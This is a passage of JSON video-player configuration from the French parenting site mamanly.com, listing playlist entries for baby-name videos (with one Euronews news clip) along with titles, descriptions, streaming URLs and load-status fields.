13:14:27","PreviewImage":"https://video-meta.open.video/poster/bGIqTZdHx9zH/bGIqTZdHx9zH_j1726146608225-syt7f5_t1726146849_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":98998,"StreamingURL":"https://streaming.open.video/contents/bGIqTZdHx9zH/1726418941/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"dOYntwGq6yf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"dOYntwGq6yf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/5-prénoms-aristocratiques-pour-votre-petite-fille","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/5-prénoms-aristocratiques-pour-votre-petite-fille","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":1568490,"PublisherId":81412,"VideoContentId":"he-rBobqs4f","DomainId":176602,"Title":"Prénoms bobos pour garçons : Tendances et significations","Description":"Découvrez une sélection de prénoms bobos pour garçons, alliant élégance et originalité. Explorez les origines et significations de prénoms comme Augustin, Émilien, Marcel, Gaspard, Oscar, Théophile et Tristan. Un guide pour les futurs parents à la recherche d\u0026#39;un prénom unique et charmant pour leur fils.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-08-28 12:42:04","ModifiedDate":"2024-08-28 12:43:28","PreviewImage":"https://video-meta.open.video/poster/j9QQ5RIsF-A7/j9QQ5RIsF-A7_j1724848925422-l0upi2_t1724848991_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":133766,"StreamingURL":"https://streaming.open.video/contents/j9QQ5RIsF-A7/1724848992/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"he-rBobqs4f","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"he-rBobqs4f","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/prénoms-bobos-pour-garçons-tendances-et-significations","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/prénoms-bobos-pour-garçons-tendances-et-significations","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":-1,"CollectionId":-1,"ScoreGroupId":-1,"VideoAutoMatchType":1,"HumixChannelId":2363,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/20-prénoms-de-garçons-oubliés-à-redécouvrir","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":false,"SkipNVideosFromAutoplay":0,"Language":"fr","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":false,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4999,"URL":"","Width":0,"MaxWidth":"","Height":0,"PreviewURL":"https://video-meta.open.video/poster/hZNkfTEr_4b6/hZNkfTEr_4b6_j1722352454202-u6g94f_t1722352542_base.004.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":true,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":169,"VideoPlaceholderHash":"","IsAIPlaceholder":true,"AutoInsertImpressionID":"","ExternalId":"","InsertMethod":"js","Video":{"PublisherVideoId":1470867,"PublisherId":81412,"VideoContentId":"VP-qsEjzYXf","DomainId":176602,"Title":"20 prénoms de garçons oubliés à redécouvrir","Description":"Découvrez une sélection de 20 prénoms masculins rares et leur signification, allant d\u0026#39;Achille à Anthelme. Ces prénoms uniques, riches en histoire et en caractère, pourraient être parfaits pour votre futur fils.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","Privacy":"public","CreatedDate":"2024-07-30 15:14:13","ModifiedDate":"2024-07-30 15:16:06","PreviewImage":"https://video-meta.open.video/poster/hZNkfTEr_4b6/hZNkfTEr_4b6_j1722352454202-u6g94f_t1722352542_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":153920,"StreamingURL":"https://streaming.open.video/contents/hZNkfTEr_4b6/1722804289/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"VP-qsEjzYXf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"VP-qsEjzYXf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/20-prénoms-de-garçons-oubliés-à-redécouvrir","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/20-prénoms-de-garçons-oubliés-à-redécouvrir","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false}},{"PlayerId":"ez-4998","VideoContentId":"VP-qsEjzYXf","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"20 prénoms de garçons oubliés à redécouvrir","VideoDescription":"Découvrez une sélection de 20 prénoms masculins rares et leur signification, allant d\u0026#39;Achille à Anthelme. Ces prénoms uniques, riches en histoire et en caractère, pourraient être parfaits pour votre futur fils.","VideoChapters":{"Chapters":["Exploring Forgotten Names","Elegant and Unique Options","Strength and Victory","Melodious Selections","Meaningful Origins"],"StartTimes":[0,44240,77400,106639,128639],"EndTimes":[44240,77400,106639,128639,151639]},"VideoLinksSrc":"","VideoSrcURL":"https://streaming.open.video/contents/hZNkfTEr_4b6/1722804289/index.m3u8","VideoDurationMs":153920,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":0,"IsAutoPlay":false,"IsLoop":true,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"VP-qsEjzYXf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"video-production","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":false,"ShortenId":"VP-qsEjzYXf","Preview":false,"PlaylistHumixId":"","VideoSelection":0,"MagicPlaceholderType":2,"MagicHTML":"","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":1470867,"PublisherId":81412,"VideoContentId":"VP-qsEjzYXf","DomainId":176602,"Title":"20 prénoms de garçons oubliés à redécouvrir","Description":"Découvrez une sélection de 20 prénoms masculins rares et leur signification, allant d\u0026#39;Achille à Anthelme. Ces prénoms uniques, riches en histoire et en caractère, pourraient être parfaits pour votre futur fils.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-30 15:14:13","ModifiedDate":"2024-07-30 15:16:06","PreviewImage":"https://video-meta.open.video/poster/hZNkfTEr_4b6/hZNkfTEr_4b6_j1722352454202-u6g94f_t1722352542_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":153920,"StreamingURL":"https://streaming.open.video/contents/hZNkfTEr_4b6/1722804289/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"VP-qsEjzYXf","LoadError":"[MagicPlayerPlaylist:0]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"VP-qsEjzYXf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/20-prénoms-de-garçons-oubliés-à-redécouvrir","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/20-prénoms-de-garçons-oubliés-à-redécouvrir","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":1537450,"PublisherId":81412,"VideoContentId":"kew4B3jj7bu","DomainId":176602,"Title":"20 prénoms féminins finissant en « ette » qu’on adore","Description":"Vous êtes à la recherche d’un joli prénom pour votre petite fille ? Vous cherchez un prénom classique, doux et élégant ?\n\nVoici 20 prénoms féminins finissant en « ette » qu’on adore ! \n\n","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-08-14 23:43:55","ModifiedDate":"2024-08-14 23:48:40","PreviewImage":"https://video-meta.open.video/poster/DPMkT9gABy2r/DPMkT9gABy2r_j1723679044357-g6v5dv_t1723679308_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":74407,"StreamingURL":"https://streaming.open.video/contents/DPMkT9gABy2r/1723679309/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"kew4B3jj7bu","LoadError":"[MagicPlayerPlaylist:1]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"dashboard-manual-upload","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"kew4B3jj7bu","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/20-prénoms-féminins-finissant-en-ette-quon-adore","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/20-prénoms-féminins-finissant-en-ette-quon-adore","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"Prénoms fille","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":1421765,"PublisherId":81412,"VideoContentId":"R53r6ob47rf","DomainId":176602,"Title":"7 prénoms féminins rares et leurs significations","Description":"Découvrez une sélection de prénoms féminins peu communs, leur origine et leur signification. De Aélyne à Oriane, en passant par Albine et Poema, trouvez l\u0026#39;inspiration pour un prénom unique et plein de sens pour votre fille.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-20 16:15:53","ModifiedDate":"2024-07-20 16:25:52","PreviewImage":"https://video-meta.open.video/poster/xw7QHLxdwkpX/xw7QHLxdwkpX_j1721492209896-homyd6_t1721492736_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":120253,"StreamingURL":"https://streaming.open.video/contents/xw7QHLxdwkpX/1721492737/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"R53r6ob47rf","LoadError":"[MagicPlayerPlaylist:2]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"R53r6ob47rf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/7-prénoms-féminins-rares-et-leurs-significations","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/7-prénoms-féminins-rares-et-leurs-significations","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":1413792,"PublisherId":81412,"VideoContentId":"kX-47NHWBqf","DomainId":176602,"Title":"50 Beaux Prénoms Français pour Votre Bébé","Description":"Découvrez une sélection de prénoms français pour garçons et filles, avec leur origine et leur signification. De Arthur à Jade, explorez des options classiques et modernes pour trouver le prénom parfait pour votre futur enfant.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-18 20:28:42","ModifiedDate":"2024-07-18 20:32:13","PreviewImage":"https://video-meta.open.video/poster/wOYUa3dcsEH6/wOYUa3dcsEH6_j1721334533334-er0nqw_t1721334716_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":97097,"StreamingURL":"https://streaming.open.video/contents/wOYUa3dcsEH6/1721334718/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"kX-47NHWBqf","LoadError":"[MagicPlayerPlaylist:3]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"kX-47NHWBqf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-beaux-prénoms-français-pour-votre-bébé","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/50-beaux-prénoms-français-pour-votre-bébé","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":1574825,"PublisherId":81412,"VideoContentId":"p0Fa6EGq75f","DomainId":176602,"Title":"50 prénoms rares et originaux pour votre enfant","Description":"Découvrez une sélection de prénoms uniques pour filles et garçons, avec leurs origines et significations. De Dolorès à Théophile, en passant par Miro et Lilou, trouvez l\u0026#39;inspiration pour le prénom parfait de votre futur bébé.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-08-31 15:34:46","ModifiedDate":"2024-08-31 15:36:45","PreviewImage":"https://video-meta.open.video/poster/WxRKPH-ywF9l/WxRKPH-ywF9l_j1725118487052-kvmd1s_t1725118571_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":157023,"StreamingURL":"https://streaming.open.video/contents/WxRKPH-ywF9l/1728749538/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"p0Fa6EGq75f","LoadError":"[MagicPlayerPlaylist:4]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":true,"ShortenId":"p0Fa6EGq75f","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-prénoms-rares-et-originaux-pour-votre-enfant","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/50-prénoms-rares-et-originaux-pour-votre-enfant","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":1469699,"PublisherId":81412,"VideoContentId":"hHxbYoiitWf","DomainId":176602,"Title":"10 prénoms masculins rares et uniques pour votre bébé","Description":"Découvrez une sélection de prénoms masculins exceptionnels pour votre petit garçon. De Douglas à Cosme, en passant par Amiel et Thao, explorez des prénoms originaux issus de diverses cultures, avec leurs significations et traits de caractère associés.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-30 13:11:12","ModifiedDate":"2024-07-30 13:13:56","PreviewImage":"https://video-meta.open.video/poster/xVYa4RFQwQ3s/xVYa4RFQwQ3s_j1722345073121-28xk4d_t1722345144_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":159392,"StreamingURL":"https://streaming.open.video/contents/xVYa4RFQwQ3s/1722345145/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"hHxbYoiitWf","LoadError":"[MagicPlayerPlaylist:5]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"hHxbYoiitWf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/10-prénoms-masculins-rares-et-uniques-pour-votre-bébé","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/10-prénoms-masculins-rares-et-uniques-pour-votre-bébé","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":1431715,"PublisherId":81412,"VideoContentId":"lrxjAMPWZ4u","DomainId":176602,"Title":"40 Prénoms Rétro à Croquer pour Bébé - Découvrez Maintenant !","Description":"Découvrez les 40 prénoms rétro à croquer pour bébé dans cette vidéo unique ! Si vous cherchez un prénom adorable, vintage et rempli de nostalgie pour votre futur enfant, cette liste est faite pour vous. Des prénoms rares et classiques qui apporteront une touche d’originalité et d’élégance. Nous vous emmenons dans un voyage à travers le temps avec des noms qui ont marqué les générations passées et qui reviennent à la mode aujourd\u0026#39;hui. Préparez-vous à tomber amoureux de ces prénoms charmants et intemporels. N\u0026#39;oubliez pas de liker, commenter et vous abonner pour plus de contenus inspirants sur les prénoms et la parentalité.\n\n#PrénomsRétro\n#PrénomsBébé\n#NomsVintage\n#PrénomsOriginaux\n#PrénomsAdorables\n","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-22 16:45:46","ModifiedDate":"2024-07-22 16:48:00","PreviewImage":"https://video-meta.open.video/poster/aiROT7VzFWmO/aiROT7VzFWmO_upload_t1721666941-TYGFFU.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":56823,"StreamingURL":"https://streaming.open.video/contents/aiROT7VzFWmO/1721666865/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"lrxjAMPWZ4u","LoadError":"[MagicPlayerPlaylist:6]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"dashboard-manual-upload","IsPreferred":false,"Category":"","IsRotate":true,"ShortenId":"lrxjAMPWZ4u","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/40-prénoms-rétro-à-croquer-pour-bébé-découvrez-maintenant","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/40-prénoms-rétro-à-croquer-pour-bébé-découvrez-maintenant","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"prénoms rétro,prénoms bébé,prénoms vintage,noms de bébé,idées de prénoms,prénoms fille,prénoms garçon,prénoms rares,prénoms uniques,prénoms originaux","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":2605908,"PublisherId":561394,"VideoContentId":"Jw1Vd53i4GM","DomainId":693934,"Title":"US visa ban targets former EU Commissioner Breton over alleged social media censorship","Description":"Washington announced it banned former EU tech Commissioner Thierry Breton and four other European activists from entering US soil, a decision Breton slammed as a \u0026#34;McCarthy\u0026#39;s witch hunt\u0026#34;.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-12-24 12:09:03","ModifiedDate":"2025-12-24 12:22:26","PreviewImage":"https://video-meta.open.video/poster/JEn0Fn0YI0la/Jw1Vd53i4GM_Mzpyfz.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":60226,"StreamingURL":"https://streaming.open.video/contents/JEn0Fn0YI0la/1766592065/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":693934,"DomainIdShare":176602,"DomainNameOwner":"humix_publisher_561394","VideoContentId":"Jw1Vd53i4GM","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:7]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"News","IABCategoryIds":"385","NLBCategoryIds":"421","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-mrss-feed","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"Jw1Vd53i4GM","PreferredVideoType":0,"HumixChannelId":116534,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@euronews-europe/v/us-visa-ban-targets-former-eu-commissioner-breton-over-alleged-social-media-censorship","OpenVideoHostedLink":"https://open.video/@euronews-europe/v/us-visa-ban-targets-former-eu-commissioner-breton-over-alleged-social-media-censorship","ChannelSlug":"","Language":"fr","Keywords":"censorship,thierry breton,Digital Services Act (DSA),VideoElephant","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/116534/logo-1745404995.webp","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":1606849,"PublisherId":81412,"VideoContentId":"dOYntwGq6yf","DomainId":176602,"Title":"5 prénoms aristocratiques pour votre petite fille","Description":"Découvrez une sélection de prénoms élégants et chics pour votre fille, chacun avec sa signification et ses qualités associées. De Agathe à Catherine, en passant par Eugénie, Anne et Aliénor, trouvez l\u0026#39;inspiration pour un prénom noble et plein de caractère.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-09-12 13:10:07","ModifiedDate":"2024-09-12 13:14:27","PreviewImage":"https://video-meta.open.video/poster/bGIqTZdHx9zH/bGIqTZdHx9zH_j1726146608225-syt7f5_t1726146849_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":98998,"StreamingURL":"https://streaming.open.video/contents/bGIqTZdHx9zH/1726418941/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"dOYntwGq6yf","LoadError":"[MagicPlayerPlaylist:8]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"dOYntwGq6yf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/5-prénoms-aristocratiques-pour-votre-petite-fille","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/5-prénoms-aristocratiques-pour-votre-petite-fille","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":1568490,"PublisherId":81412,"VideoContentId":"he-rBobqs4f","DomainId":176602,"Title":"Prénoms bobos pour garçons : Tendances et significations","Description":"Découvrez une sélection de prénoms bobos pour garçons, alliant élégance et originalité. Explorez les origines et significations de prénoms comme Augustin, Émilien, Marcel, Gaspard, Oscar, Théophile et Tristan. Un guide pour les futurs parents à la recherche d\u0026#39;un prénom unique et charmant pour leur fils.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-08-28 12:42:04","ModifiedDate":"2024-08-28 